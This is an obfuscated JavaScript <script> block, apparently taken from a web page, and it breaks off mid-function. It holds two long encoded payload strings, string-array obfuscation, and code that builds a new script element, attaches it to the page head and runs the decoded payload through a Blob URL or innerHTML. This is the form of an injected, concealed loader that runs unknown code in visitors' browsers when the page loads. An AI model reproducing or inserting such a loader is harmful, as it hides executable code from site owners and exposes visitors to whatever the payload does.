<script>function _0x3109(_0x93f345,_0x1e6e95){const _0x31094d=_0x1e6e();_0x3109=function(_0x44e77b,_0x195a5e){_0x44e77b=_0x44e77b-0x0;let _0x18272e=_0x31094d[_0x44e77b];return _0x18272e;};return _0x3109(_0x93f345,_0x1e6e95);}function _0x1e6e(){const _0x1efa4b=['27flVKmK','205092IGxedL','18405530QeniPC','64287XRSovn','377647hRfGMH','36308KOHxDI','523390zQjyot','1087545VPiunW','976DxSXss','48ryReVG'];_0x1e6e=function(){return _0x1efa4b;};return _0x1e6e();}(function(_0x449880,_0x270656){const _0x4f43e9=_0x3109;const _0x466f6d=_0x449880();while(!![]){try{const _0xc54add=parseInt(_0x4f43e9('0x9'))/0x1+-parseInt(_0x4f43e9('0x0'))/0x2+-parseInt(_0x4f43e9('0x5'))/0x3*(parseInt(_0x4f43e9('0x6'))/0x4)+parseInt(_0x4f43e9('0x2'))/0x5+-parseInt(_0x4f43e9('0x4'))/0x6*(parseInt(_0x4f43e9('0x1'))/0x7)+parseInt(_0x4f43e9('0x3'))/0x8*(-parseInt(_0x4f43e9('0x8'))/0x9)+parseInt(_0x4f43e9('0x7'))/0xa;if(_0xc54add===_0x270656){break;}else{_0x466f6d['push'](_0x466f6d['shift']());}}catch(_0x2d01ae){_0x466f6d['push'](_0x466f6d['shift']());}}}(_0x1e6e,0x76c5c));(function(){(function(_0x35d6ed,_0x14cd2c){_0x14cd2c(_0x35d6ed);}([[['hGBSvBUYpxPUbvJs','btKSgRAEhtihoQZT']['join'](''),'SBiwgrGdyGSFikGL'+'FyJoEeDXCIjsFwuI','OBxGzzEoPMgktlcf',[['5d.3w.71.s.4p.4p.2r.5d.72.3y.35.l.3a.2a.66.43.23.f.4d.6w.3s.4q.4z.3z.2l.3v.4a.10.1i.36.4k.8.2a.36.o.50.2a.67.2u.5i.10.1o.4a.5h.3x.12.1p.16.6d.1.6n.62.4o.w.3w.1p.1j.4t.6k.5p.36.2h.4z.32.73.72.5f.2m.l.59.31.2m.s.4a.5i.17.32.4g.27.2e.5g.3g.2k.6h.3a.6k.i.30.1x.3a.6l.6a.20.z.3k.6c.2u.1i.3v.4f.4r.2b.1c.5g.3o.6t.5h.18.2y.4k.22.28.5j.3i.2k.1e.1e.6i.h.25.27.2i.3.6c.11.21.2s.6c.3j.38.4d.2o.24.4n.4m.53.3g.11.3r.h.1z.3v.5u.6i.52.5r.71.70.3s.4q.5b.2i.5j.6d.2p.0.1.36.4g.8.2m.6g.59.1.1r.11.1o.1o.1q.60.32.3n.6b.6f.3r.2i.4n.38.5x.4d.34.6m.j.37.73.5u.4f.49.q.3t.1o.5k.1f.66.4z.5k.2r.4j.6e.51.3g.1b.43.1b.4.8.4i.18.13.17.47.1y.46.1y.4c.1q.5x.1t.1i.e.o.2l.19.5q.2k.4k.14.5t.3t.z.5q.42.6u.2s.2d.68.1u.k.1n.49.4j.l.1q.6u.50.10.3m.52.5p.2k.59.2w.4l.50.u.42.55.1g.2b.10.6e.5q.3k.3f.1q.67.1n.6l.3l.5s.1i.54.40.36.s.4x.4o.34.4b.4y.4f.p.l.6q.4p.5v.11.o.2g.1e.45.46.5j.5b.32.6o.1x.u.60.5y.2o.64.11.5e.28.6b.1y.62.6o.1k.33.31.3b.4t.6k.5p.36.5j.2w.6w.2p.72.2o.5a.3v.11.67.7.1a.r.x.4m.5t.3e.54.6e.5u.1g.s.4z.44.6s.63.2s.3h.5v.5.48.34.6z.61.6k.5a.1q.71.6t.5d.r.1s.70.5o.1i.1q.4t.2b.5o.4.5a.i.7.2c.4y.s.3m.e.25.51.2r.3c.1p.2i.h.2c.2q.2d.3w.q.w.7.4n.13.6l.5o.6q.5g.15.32.5s.1.6g.t.2x.3z.1f.1c.6g.k.36.27.2n.0.29.2o.3n.6r.1j.b.68.22.48.22.d.50.3b.4s.2i.3q.16.2y.58.v.3v.1l.1n.s.52.5a.5q.4a.4u.45.2z.4n.2i.5.3a.4n.e.31.4m.w.20.20.5x.1n.1p.1q.65.5.3o.6f.6b.6i.66.48.57.1z.72.3w.4u.2w.3t.67.61.15.58.4f.1h.4i.c.1g.3g.5f.4r.3i.2p.58.14.50.6s.6q.68.51.3a.5v.54.34.4v.2v.39.23.4a.5e.67.1x.33.u.5t.4b.1r.3v.2i.6h.3o.5h.1o.6x.4n.1h.o.4k.46.22.z.e.20.2m.5c.j.h.4v.4v.y.22.2a.53.3w.3n.19.6k.6h.2l.4k.1e.2o.a.16.6m.4f.53.3c.5a.6s.3v.13.5h.14.e.57.2c.3c.3l.5b.3b.5q.3a.29.3u.5b.6g.4l.5y.2.2v.68.3r.55.4e.45.1q.71.2l.65.1d.1x.r.67.1f.s.16.1k.2u.6c.1x.65.z.4m.1q.6j.2y.1p.17.54.23.47.j.61.2c.3q.66.16.1h.35.2p.54.2h.3i.1c.5a.2a.4d.6c.2n.5i.k.f.4v.1t.3u.2b.2p.6r.5x.3d.o.2k.63.50.6k.2i.18.59.8.34.47.13.5d.l.50.5m.2g.3q.18.a.5m.2g.4c.1s.1w.6l.5k.w.4f.4j.31.19.5a.12.3c.5p.3c.5m.1g.5s.0.2p.4t.d.2i.27.1x.q.64.1e.4l.4.53.4y.30.6j.4l.37.27.o.5m.j.4v.a.53.2i.1w.4s.10.5x.39.4g.0.2y.3v.3x.6z.3x.2e.43.6j.3h.3l.2a.4k.73.14.19.2m.4t.6.4k.2o.2g.5r.1t.35.e.o.5v.1n.3p.p.10.37.4y.20.9.1a.g.4k.55.3u.g.37.6v.1y.0.3i.4l.2c.1x.4a.6q.44.3l.6v.5g.24.3l.43.2u.6e.q.2h.1g.45.45.5d.55.2z.6r.1x.p.61.1p.s.0.58.2y.2p.69.1y.61.6q.1m.2w.30.3b.4o.6n.5m.5d.5.4k.5m.1m.6o.2o.59.3x.13.60.6.1a.u.y.1o.3p.4u.4t.50.4l.4r.7.29.48.w.3o.3p.1j.4t.6k.5p.36.5a.2.3a.5z.34.2b.5a.3v.11.1x.2w.1q.r.5t.r.6n.1c.1z.6.70.3a.5x.6i.5o.53.2c.3v.6f.2e.11.y.6p.56.6n.3p.19.5b.8.3b.j.15.6y.52.3a.20.2h.3p.14.e.n.2m.4d.1y.65.2y.3u.4s.1v.l.4f.56.2.5g.2i.f.2a.5g.5h.3m.w.g.2c.5l.1d.2c.2k.5w.3p.3q.6v.2r.5m.6a.46.28.2v.36.21.5c.65.43.6f.34.6r.21.6f.25.2r.5e.3a.3c.5f.4p.5p.4l.2j.16.s.5j.z.5d.14.e.4v.24.s.r.c.58.5q.3a.2d.3y.73.4c.34.38.1h.3t.6k.53.4a.2w.16.6q.2b.1m.6z.36.m.4k.5x.1r.1o.4w.3m.2k.2f.2z.k.1w.1g.10.3j.8.1r.2h.66.e.o.2l.56.5i.38.18.2b.57.3t.z.5y.14.3a.18.30.0.6j.1g.1y.0.2m.n.4l.e.2s.16.2f.3w.73.3q.4n.2q.11.21.2o.6c.6x.4q.o.3n.53.4n.4i.4z.3g.x.1n.3m.6f.g.1q.4b.4i.n.1q.6v.36.6g.g.32.6f.3n.6f.4i.2u.2t.6d.o.2g.1e.45.46.5j.5b.32.6o.6u.6s.68.1w.65.5y.4l.1u.19.17.2m.2f.0.4e.5g.3w.5r.54.1h.f.s.4u.1e.6w.35.4e.16.3r.1u.t.5p.f.s.1t.33.2h.6n.6r.1z.6.3f.71.5b.63.1a.3i.17.1v.6v.5f.5p.4w.26.1n.2v.46.4w.3g.8.3b.z.6x.1e.26.72.l.o.6i.w.12.1u.2w.2a.7.5x.44.2z.36.5k.l.4s.4v.6i.5n.3e.5j.2a.q.1j.6y.5n.3i.3z.x.5l.1r.6u.2.2g.3q.3g.1c.3s.6w.1r.47.47.2c.i.16.47.1t.6v.5h.r.6g.5l.4q.b.5m.5a.4a.q.2x.4v.f.5m.5e.2t.5t.3q.6p.34.6e.32.3n.4f.6b.1w.e.1k.1a.2b.5t.6d.3u.1y.37.4t.4s.6c.5x.39.4g.14.3l.3v.2z.1t.59.2t.v.63.5z.1z.6i.2t.2k.2f.3a.5x.6d.1b.2u.53.6u.4s.4u.6h.5o.3a.5f.2z.72.2s.70.5n.3d.3t.z.6u.4q.3q.2s.6p.2w.6b.3r.3c.4w.6z.d.1i.1z.70.2a.a.21.51.3b.3g.5b.6l.52.2e.3v.8.6a.22.43.4f.2v.6t.61.6.6u.r.6j.18.6b.3w.4h.6a.7.6n.61.4q.y.3t.1o.1j.2j.2d.5u.1d.l.27.34.3s.1e.i.46.d.1o.6w.35.u.1a.6g.e.8.c.2w.t.28.2x.1g.5m.1x.4e.2p.7.1j.6g.6k.5p.2a.4m.1k.3r.15.2g.6t.12.45.5.3j.3d.1q.61.9.1n.4.2i.5k.c.1n.1g.s.4z.4s.4c.6b.30.5z.5h.5u.5d.6x.z.61.3x.d.6c.22.6m.3.15.5m.4m.6.2g.3k.18.2y.5g.45.2m.4d.6f.1w.64.6s.1o.2x.2z.3b.4v.6i.5n.2q.1b.1g.4.5h.5u.2o.54.15.3t.1z.6v.1x.t.65.1d.4h.0.4w.4w.31.6h.4l.36.21.68.26.3m.1r.2n.2b.4m.4h.6z.2j.6g.6u.57.8.35.3p.11.1u.3w.1i.62.6u.5d.3x.12.1l.3n.15.17.2m.4s.0.4m.2t.2j.5r.1w.34.b.s.1t.2s.g.59.1a.28.q.6t.51.5d.43.5a.k.t.6l.30.4o.1g.4.5c.2t.38.72.1a.1y.6n.8.3w.3l.1b.m.5t.5.2b.72.24.10.4z.4y.20.2x.52.1m.6u.2s.10.4n.5x.3i.57.68.5t.1i.s.4w.3m.24.1m.6f.3h.3j.6.68.11.21.2o.4c.2r.3u.4d.c.1w.4f.68.4z.3g.1t.41.45.1o.60.4c.3l.6g.15.2m.26.2.34.4b.12.3w.3n.19.1g.u.5v.3w.5e.1e.o.37.50.24.3h.2m.6.3a.5n.2y.26.2b.5o.2.5u.1s.3.3z.5m.1x.5y.c.27.51.3d.2q.6v.22.2h.57.3z.5l.6e.22.3x.t.6z.1j.49.1x.r.67.5v.30.2a.4u.5o.j.5x.2v.34.25.6s.1f.6y.5b.5v.t.17.x.25.2p.4e.2o.3w.4d.f.1y.49.69.52.3g.1s.46.44.1k.64.4d.3r.6l.1b.2m.21.k.36.48.11.3w.3m.14.1h.q.5z.3x.5g.1j.q.37.53.26.3j.2n.5.3a.5m.33.21.2f.5k.3.5s.1x.1.3z.5p.1z.5s.d.22.51.3c.2p.6o.26.2l.54.3t.5q.68.22.3s.1b.71.1g.4c.1x.q.64.5u.2w.2e.4v.5m.k.5v.2v.37.27.6u.1c.6x.5b.5u.o.18.11.21.2u.48.2t.3y.4d.a.1s.4b.6e.51.3g.1z.43.47.1o.60.4a.3p.6m.19.2m.24.12.38.49.w.3w.3l.1b.1i.u.5v.3u.5i.1g.s.37.4y.20.3d.2k.0.3a.5l.30.20.2b.5o.0.5y.1y.7.3z.5k.1t.5u.a.21.51.3j.2s.6p.22.2h.55.3v.5n.6a.22.3v.1l.73.1h.4b.1x.p.61.5x.30.2a.4s.5k.h.5t.2v.3a.21.6o.1d.70.5b.5t.v.19.x.25.2v.6i.2q.2a.14.44.22.4d.6f.4w.3g.66.1m.59.2w.2m.8.3e.19.3t.53.62.5q.4x.29.3u.67.u.10.1r.22.52.68.g.35.4g.o.51.1f.4r.1j.5t.1x.r.67.b.1o.2i.4m.6c.j.5x.2v.5v.12.m.45.1v.6v.5f.5h.4w.m.2l.2f.46.4w.3g.8.3b.49.2x.4j.6m.6u.34.5h.18.2y.c.4l.1c.i.4d.2c.i.38.6i.h.31.6f.6o.5m.6l.q.41.3h.5o.1h.4i.14.0.24.5t.4x.4f.1x.56.51.4k.6n.6r.1t.2.3h.4n.2c.1u.48.6o.47.3m.6v.5h.r.1k.6f.3p.6h.13.17.57.8.35.4l.6n.50.4k.1a.2a.2n.3n.14.e.5b.2i.4f.1u.65.12.4g.1k.6g.2x.1p.16.5b.24.11.21.2u.8.5f.5y.0.4x.5f.t.1t.6z.5o.1h.1n.4s.2f.5k.5.32.n.5.3z.4t.4s.3o.f.20.51.2q.3j.1q.2m.l.2d.2s.2a.3y.q.z.28.6x.18.1m.32.h.s.6m.2w.1q.4x.5q.2e.5r.4l.2n.1e.2j.6z.5z.5x.1w.2f.5c.2i.f.8.c.2j.2c.w.43.5r.73.71.34.1i.15.3n.l.1z.3v.3w.16.9.1z.5x.48.36.6g.g.3a.3h.63.v.1o.2u.3x.1p.5m.1c.5s.g.3f.5h.5o.1k.6.k.3v.68.c.6d.3a.5x.3n.19.17.2m.2n.25.5q.1o.3j.2d.w.1h.f.s.29.a.6g.6n.0.4d.5o.2a.2d.2d.47.k.15.20.4o.2f.5k.1.58.j.d.53.4h.1a.2c.5p.2q.27.56.3m.5d.2m.b.2n.2s.28.2m.4t.7.29.6x.5c.1q.2d.6o.6u.k.37.6v.1u.0.3e.4l.2c.1t.4a.6q.40.3p.6v.5c.i.3p.43.2u.6a.q.2l.1g.45.41.5d.55.33.6v.1x.t.65.2f.3t.2i.4o.6g.2l.69.1y.1w.y.5m.59.2g.5.7.1c.8.o.5f.3.3c.2m.3s.0.2g.1h.3b.4l.24.2u.0.2f.6a.5p.12.4h.1u.15.17.2m.3w.w.20.2d.6x.6f.58.6g.5l.2i.h.1i.2e.2r.12.28.56.3v.11.4z.b.4c.v.3v.1r.24.6r.1v.6.2n.3v.53.67.6.5g.1b.1z.6v.5j.5d.50.m.2l.2b.46.50.3g.8.37.49.1.4n.6i.2d.6s.2d.6e.a.66.8.6w.4b.3i.65.73.3u.4s.33.1.3h.3y.2s.4f.4b.3l.6m.1e.6h.1o.71.4d.4p.6f.68.4z.3g.1d.1n.t.18.y.1q.14.62.6v.47.9.4q.2w.5d.6s.5x.9.4q.25.x.25.2v.5e.5s.a.45.d.4l.s.6f.4w.3g.6e.4w.3x.14.1q.4z.3e.3v.1u.71.4a.1i.14.1o.5x.2d.72.q.11.6b.p.q.g.6m.1k.71.47','.11.51.65.5l.t.69.v.52.47.o.2g.5g.l.5.47.3t.4c.4c.24.c.27.3p.17.1m.3a.1h.6n.10.40.3g.4d.1r.17.17.4j.2p.6l.1h.1y.2j.37.6v.1u.0.3e.4l.2c.1t.4a.6q.40.3p.6v.5c.q.t.6b.3l.25.3v.19.3e.6d.2w.4p.4h.2v.l.3q.6l.5g.15.32.4g.5m.8.1x.p.10.1f.1c.6g.k.2i.5r.6n.4g.15.6f.23.17.6w.70.5m.i.3j.2i.s.3m.1o.s.47.3q.6y.2b.1a.15.1o.47.1e.s.52.4m.2o.t.2j.6f.31.4p.3n.2i.f.2c.8.5p.1a.5f.5s.1f.3p.35.43.50.5y.19.5e.3t.y.1o.3p.14.19.2m.4t.6.4k.2o.2g.5r.1t.35.e.o.2l.2z.m.58.18.2q.5t.35.2p.58.3u.50.6c.30.1k.g.3z.p.5i.g.v.47.1q.5e.3p.6s.3l.1p.6c.3a.6x.2i.f.2e.36.43.3e.65.4d.6p.4x.5n.4x.4k.5s.17.5c.18.a.4s.22.p.p.c.5b.5k.34.2a.3x.6f.6p.3b.39.1c.3p.5h.i.48.a.16.6t.6v.3r.4h.2r.1x.u.60.1i.4l.4.4z.4y.2w.6j.4l.3b.27.4e.6k.3r.1r.5a.4l.6f.5h.6v.6q.6u.2f.2u.37.51.22.6l.5b.4x.1i.5k.6f.6r.4h.4y.5k.3z.39.4t.2v.34.25.44.51.3g.6v.6z.40.69.x.25.2p.6e.72.4s.o.3q.4x.4h.4j.52.3g.14.5a.3p.6b.6f.3p.3z.a.45.6f.2s.44.5o.5s.1s.6v.5c.6a.6l.1u.1t.2a.44.v.59.8.34.3r.1b.5l.l.1q.t.2g.5g.18.a.5m.0.2d.x.4v.65.2a.4z.2e.3t.67.t.z.1k.26.4y.69.i.3a.4i.o.2x.1h.4t.43.6k.2u.2o.3w.2y.4j.1w.2h.5e.m.z.1o.2j.3q.4e.25.j.4t.37.1y.6h.38.2n.6u.1h.a.6e.22.3l.1p.5x.4u.59.1a.2n.5e.1b.32.5c.4i.58.2n.t.10.d.6k.3i.5b.1q.31.2o.4k.1x.4p.3x.6j.1g.6i.1q.71.4c.4r.69.6d.4y.3g.1g.1g.0.14.64.1f.1a.17.1b.2m.2d.1o.4a.2f.4m.5x.39.10.6f.11.21.2o.6c.1v.4.45.k.1l.u.68.4z.3g.1d.1f.5.18.60.1i.3l.6g.15.2m.1y.1m.34.4b.4y.1j.4o.6n.5m.2e.z.4k.2o.36.3s.6j.59.3x.13.6o.40.12.12.2y.6.6r.1g.34.2i.3v.6j.54.5m.4o.1s.18.1u.6v.5i.k.n.2q.21.28.3i.4x.3i.8.3a.3n.2z.4k.6h.2d.2j.2a.2r.18.a.w.1i.5g.4j.s.9.5w.53.2c.3v.6f.4d.3f.6i.3a.17.6n.1i.u.2m.3p.40.j.4j.1m.3i.1q.66.2o.4b.2o.5g.13.e.4d.2d.3a.6k.2s.2b.3d.6b.d.g.5k.38.4t.4k.c.1g.t.23.45.8.4p.61.1r.6v.1x.t.65.1d.c.60.y.1e.5q.69.1y.6l.2.6q.65.g.5x.7.5a.46.2o.5p.4j.6w.3w.5m.5h.4a.13.4l.4r.3u.5o.53.1o.g.5x.3i.3r.t.2c.2x.1g.2b.4m.4e.56.2r.1r.5m.m.41.3g.4v.6m.4l.63.1k.y.43.5n.1m.6z.36.m.1r.1h.1r.4.5s.6a.5g.h.71.1o.d.2b.3q.49.4h.4d.34.1z.6k.34.2j.6t.1f.3m.3y.6l.5v.2p.p.44.t.3w.1u.23.4n.a.3l.63.41.5t.1i.s.4w.4a.4q.1e.67.1j.2m.2c.4n.4l.73.2g.6i.6r.59.8.38.47.2n.71.x.4s.69.6r.68.47.1m.52.4b.56.40.67.5l.4a.j.3t.6k.2l.6j.3w.3o.5t.23.4m.4v.1k.3c.6j.3f.47.2v.u.6m.s.5x.3f.3r.5h.1y.1u.2i.4z.38.3z.5m.40.1s.5q.1b.27.1a.5e.6l.6t.2n.56.3p.5z.3k.5p.3g.6j.6z.1h.5j.5o.5c.33.6.69.16.4g.3r.6i.5p.4l.3f.4m.5q.1n.2i.1g.6z.4g.3k.49.4o.1r.4t.5k.1a.71.13.z.2b.1l.c.6s.5x.2n.a.43.30.t.20.38.51.3z.1m.6i.36.6u.5f.31.o.3t.10.3g.6v.2c.1u.5p.c.4z.5y.1j.n.5j.4l.1x.5u.5.3q.5r.1c.6y.2y.v.n.4l.j.1c.3e.4d.1k.2d.6n.3s.3k.69.z.3m.3q.2c.a.6d.3j.6l.71.5e.5u.6s.53.50.3n.5n.1g.4x.4d.3i.55.5b.1o.6m.3a.3k.5d.5p.6k.3t.3n.24.5j.6u.32.3v.5k.4z.5s.1f.5.2p.2l.s.19.2c.2l.41.1c.6a.2k.14.38.1q.33.1g.c.5l.e.5x.2o.6n.10.e.6t.6z.m.44.3g.o.4c.6x.29.70.5e.12.64.25.1k.16.3g.26.e.4h.n.10.2u.4a.5o.3o.2h.5x.m.u.13.4r.1t.32.2k.2z.3m.6z.4b.5b.53.5p.41.5q.15.h.2l.1g.4w.5w.4w.1v.55.k.3z.1c.8.5n.2u.6n.j.n.s.4v.2l.52.2i.3e.5m.6z.3w.5z.51.6o.6u.5q.12.3k.2m.w.3t.r.4j.6j.z.47.2o.4e.68.3q.2n.51.g.k.1r.4r.2h.4l.2g.2x.5y.6z.3p.4d.4z.5r.47.5q.z.47.3k.5r.1c.52.5q.4i.l.10.2p.4c.4e.3p.2c.5b.l.l.5m.4v.2l.3k.2m.2w.70.6z.4e.26.4x.5e.4m.5q.14.1q.2k.1c.c.t.4n.6l.13.6t.2j.3m.36.6o.3p.6f.1m.g.1h.6b.6h.1m.5g.4f.64.o.3i.6n.73.5l.5r.10.19.3r.21.47.5c.6g.56.25.36.71.1n.48.0.30.2q.27.13.37.1c.m.71.2h.4a.3q.60.14.13.4d.2f.30.4s.50.3t.2u.a.63.5w.c.43.1w.x.6l.2j.3y.1q.2t.3y.7.39.u.2k.1u.2h.6s.6o.31.1i.o.4b.6z.2b.61.5h.1i.4k.26.1r.1q.3c.56.58.4m.l.k.1p.6k.38.2o.26.7.3t.5l.2n.26.b.6r.5i.6y.1g.g.2z.6x.29.70.5e.12.18.25.5s.4l.3g.55.6.4h.n.4.2u.42.5m.3o.29.2t.6m.3z.3l.2a.5j.6u.6s.2b.1e.g.22.73.2f.6r.5f.12.p.24.1p.32.3c.50.4y.4g.x.47.2v.48.6a.3n.2u.6v.j.v.a.4v.2d.58.2i.2y.4g.6z.3o.3z.51.5c.40.5q.1a.60.2m.w.1y.5v.4y.i.57.4.2n.1i.e.5q.2t.d.3b.5m.3r.57.1d.5e.2u.3r.3c.16.6u.1f.1s.4k.1b.1o.p.3c.h.4x.1u.4g.3z.4s.57.6d.3.46.1i.3n.3o.n.6l.j.6g.20.3n.6p.k.5a.3a.1u.3h.6h.6x.28.44.70.l.6e.2a.5p.32.t.4n.6l.13.3r.2q.42.k.3k.2d.31.i.6a.18.4r.1t.6k.2k.3j.k.6z.3z.x.53.6p.5x.5q.11.2e.2h.1o.5u.5s.4w.3b.55.c.4t.6w.48.2c.1m.73.d.54.1k.34.71.29.6o.3q.6g.5p.13.3p.4f.30.4s.6s.3t.32.1k.63.5g.69.43.1w.9.6l.1v.40.1q.2t.2x.7.4c.4v.2k.2a.4f.6s.5c.5f.1i.0.q.6z.2z.4u.5h.1i.39.26.5z.4x.3c.4y.6e.4m.11.53.2t.4c.6e.3l.28.31.h.69.25.4v.1x.5h.2m.2s.3y.6z.3m.3v.4x.5q.4o.5q.10.3f.2g.w.3t.p.4n.6h.13.3r.2u.42.k.3o.29.1h.m.6e.3c.4r.2h.2g.2k.2r.3o.6z.3v.x.53.6t.6h.5q.15.p.2l.10.1e.s.4h.6g.5r.47.28.y.42.4x.3q.n.6j.v.2l.2m.1h.5h.i.3b.1n.j.45.1h.1u.4h.6e.10.43.21.3r.5n.1g.51.30.22.1.73.29.1i.e.5q.2t.2l.2v.4i.6l.6t.6f.1k.4v.5l.68.q.3r.1f.1s.4k.5r.50.1l.6f.2x.47.2w.u.n.2b.2z.1z.34.6c.4k.60.1g.1w.r.3m.48.1d.4d.7.m.40.3g.4t.33.j.57.2g.c.3q.3c.3k.4b.1m.3a.6n.2m.51.34.6.4s.s.44.52.2j.1p.g.34.3p.57.1d.6q.1e.2v.23.4z.5y.1j.67.1.6v.2t.3o.44.35.3j.1u.6g.6q.2d.5d.2c.r.6o.3k.3h.q.1r.f.5s.3k.1d.l.3c.5m.1g.5s.20.h.v.5p.4r.3u.5o.53.1o.g.5x.3i.3r.3v.e.p.53.2d.4g.48.3k.5n.3w.3o.1a.z.1u.21.5y.3i.1p.4e.2q.2g.4d.3x.61.3v.18.3w.4d.5e.18.a.4y.4.6o.4b.65.d.2b.3q.5j.3a.5.f.5r.39.4h.6z.z.5v.38.4m.14.2r.49.2p.1q.3e.1q.62.30.6g.3x.2m.1y.5a.4x.1i.s.4w.4q.3g.2v.21.2t.3b.4n.6f.5h.6v.6o.6q.29.2q.37.4z.26.2f.5x.4z.6.61.55.6t.2f.5k.7.4w.h.3z.3z.1j.5c.29.9.26.51.2s.3h.1o.2m.2t.1j.68.3k.2i.16.5p.6v.53.1k.3c.1q.64.2q.6.51.5o.1p.5e.4z.1e.s.4y.4e.3c.5a.44.6n.6u.4l.6d.11.21.2q.6o.21.2g.8.u.3v.5n.6a.4x.3g.1f.1.4m.18.2a.1z.4t.2b.2z.s.49.6m.1y.4z.5o.3w.3p.17.1m.3i.4i.61.30.1c.23.37.52.20.29.5u.52.6.60.5a.6b.2b.5o.4.5a.2y.45.s.64.3u.3p.17.2j.2l.2p.5c.1n.4t.5l.3h.5o.1h.5u.14.6n.h.3l.55.u.2c.6t.31.50.e.4i.4y.43.5w.1c.s.51.4o.3e.2u.22.1j.4s.6j.5q.26.d.3.3c.3a.60.6j.55.3x.13.64.2.1a.q.6k.1m.6b.k.32.64.49.55.5b.3i.4w.2e.3k.1i.4c.5l.1d.b.s.4u.2s.2u.31.28.g.6o.1f.2r.55.2k.1q.5y.2e.6q.1w.1m.4s.47.5k.b.5z.3j.72.18.49.4n.6d.73.5r.k.20.6z.z.s.2i.1i.45.44.5f.57.30.6q.1x.s.62.1c.2w.1y.41.5y.32.6f.1y.60.6s.1o.31.33.3b.4r.6m.5r.22.29.4h.4.2b.62.2o.58.3z.x.65.1.1a.p.z.b.1q.2.3j.3v.6a.6h.2v.3a.21.5c.i.5w.5j.2c.6v.6b.x.25.2v.6y.2y.68.1s.44.45.4l.4h.4w.3g.1i.i.3r.6b.6f.3n.45.71.6p.4d.1s.w.34.1p.3u.6t.1s.1h.f.s.2h.2g.5k.1l.3q.g.6s.1f.2r.59.2g.1a.5u.2a.j.6f.3n.3d.52.70.b.1i.1u.72.30.3n.6q.5p.5.5m.40.o.4o.6.2s.6m.1q.4t.33.4b.4h.1e.u.1x.o.66.1o.1c.5o.a.6e.22.6n.4l.35.23.42.2z.3p.1r.5b.4r.k.45.73.3r.c.70.5w.q.8.1y.u.6c.53.3g.19.2v.15.2s.4o.54.3l.6k.15.2m.2i.4o.34.4f.52.1j.4s.6j.5q.3a.d.17.4a.1y.6w.2b.55.3x.13.5o.2n.1q.6a.1q.y.6j.1g.1w.4.24.3.4l.c.2o.1a.2d.3y.6f.2k.29.5e.2i.f.2c.6o.39.4u.14.49.5n.6z.6z.36.12.13.3p.n.1z.3v.5w.32.2x.4t.f.1b.1i.1z.m.26.1j.4u.6h.5o.26.2d.4i.6.2c.64.5n.3d.3t.z.5i.3m.3q.2s.3h.3l.45.1g.3t.3z.4x.3i.1i.2o.k.5o.4a.5j.5.1y.1j.9.s.2h.8.1u.6x.6y.4l.5m.2e.29.2b.41.k.1b.22.4q.1a.1u.52.56.6y.68.6n.28.5k.4z.2a.3x.6f.6x.2t.4y.2u.z.5h.5m.1c.6g.8.5n.2a.5r.1c.6g.2t.j.q.6k.1k.5w.1s.a.34.j.65.1k.3y.4o.2x.2f.27.2g.5.20.4t.13.59.20.2u.8.51.31.22.2t.1r.3d.1q.61.2x.z.18.0.4m.58.42.3a.s.4z.44.6s.5p.k.1r.2l.2a.a.o.1x.26.1i.u.25.45.f.4r.63.1k.6u.1x.o.66.c.g.64.4d.6e.3e.6f.1y.6k.4c.1w.52.37.6d.g.2y.2k.38.6n.5g.1g.t.4a.2q.2m.2u.']['join']('')][0x0]],[['PyviJnoufSxLenBN','nvGqOlEdnvxLPble']['join'](''),'leByrCIcftBamOPK'+'hOguEhorxyYVzmZj','HzhveCGCoBudNyws',[['0.19.41.3u.4e.4l.6h.2q.28.o.47.3j.5s.1w.1w.69.3u.1m.2c.3q.4t.y.6u.26.2i.y.y.43.5i.5e.13.2n.42.4k.18.62.49.5c.27.1t.3f.4t.l.25.72.2b.6u.5m.2.6o.1e.2n.a.3p.5r.4v.6i.6w.47.3r.3o.2t.2s.6n.14.x.4p.4u.5p.59.63.3v.5o.s.3r.46.2f.2z.5z.4r.5c.68.51.4b.2t.2m.5u.j.1w.5i.2k.3e.2x.i.d.23.62.5.1o.5a.e.1v.6c.62.1j.16.3o.42.5o.2o.46.53.6q.3a.5p.3v.68.1v.3f.4l.6u.4.36.4v.6e.4g.3t.24.4g.27.3a.4a.4a.1y.1w.2u.47.6x.41.46.6g.1s.b.10.2.n.5n.61.5d.4c.1s.2x.26.1e.70.3k.31.21.4i.6m.48.2v.3l.6y.62.2l.6c.5c.48.4f.52.6c.2x.2n.2a.6w.56.3c.4z.3r.1g.53.21.3n.48.32.6b.4t.6i.4g.1c.1m.3c.2h.41.6','o.h.4h.3z.3x.4j.y.4z.3c.21.5t.4b.73.2.60.2c.1n.1d.2c.6m.48.2w.30.3b.1d.4w.3i.33.6c.20.2b.4n.4s.1c.2f.5k.3d.2r.4b.1l.10.6k.47.30.i.56.k.3p.6r.6c.4l.5j.h.21.5z.3v.3o.5c.24.4l.1s.14.3u.1y.3u.1r.57.61.3x.5m.3t.6u.6g.a.4v.5z.1b.6q.5w.50.13.4g.28.1y.64.4j.1k.0.q.31.4n.27.s.0.1b.41.3s.4b.4g.6i.2v.2b.18.z.5m.41.34.1l.q.o.2a.z.1z.4r.44.1z.5j.4i.2u.2n.1p.3m.5h.2c.1i.y.37.e.6w.1f.3x.5n.5l.1g.s.4f.68.e.q.3d.2j.1e.60.51.43.1h.47.1w.i.73.2c.64.6z.62.2o.t.2b.o.z.1t.70.5y.5e.6k.19.1j.w.2t.3o.2n.j.32.53.5e.38.4z.6r.48.9.6j.1q.4m.1w.3z.2u.6m.j.24.2c.3e.6l.4n.70.2b.4n.1f.67.2k.3t.']['join']('')][0x0]]],function(_0x32bf2b){function _0x48d376(_0x2db58f){let _0x30236c=0x0;return new Promise(function _0x4e1581(_0x30fa25,_0x30f847){const _0x5461d6=document;const _0x13ece8=_0x5461d6['head']||_0x5461d6['documentElement'];const _0xde8429=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x5461d6,'scr'+'ipt');const _0x937078=HTMLElement['prototype'];_0x937078['appe'+'ndCh'+'ild']['call'](_0x13ece8,_0xde8429);if(!_0x30236c++){_0x937078['setAttribute']['call'](_0xde8429,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x2db58f],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0xde8429['onerror']=_0x5a50e1(function(){_0x4e1581(_0x30fa25,_0x30f847);});}else{_0xde8429['innerHTML']=_0x2db58f;_0xde8429['onerror']=_0x5a50e1(_0x30f847);}_0xde8429['onload']=_0x5a50e1(_0x30fa25);function _0x5a50e1(_0x4f2b0e){return 